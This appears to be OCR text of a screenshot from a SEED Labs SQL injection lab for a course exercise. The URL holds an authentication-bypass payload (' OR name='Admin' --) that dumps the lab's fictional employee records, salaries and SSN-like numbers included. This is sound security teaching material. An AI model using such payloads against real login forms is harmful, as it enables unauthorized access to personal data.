 Firefox
SQL_Injectio... http://...othing Index of file:... http://....0.0.1/ Index of file:... file://...jection SEED Lab Site CIS 458 Lab 5...
www.seedlabsqlinjection.com/unsafe_credential.php?EID='+OR+name%3D'Admin'+--+&Password=nothing
Most Vi
Would you like to remember the password for " OR
name=Admin -- " on seedlabsqlinjection.com?
Remember Password
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs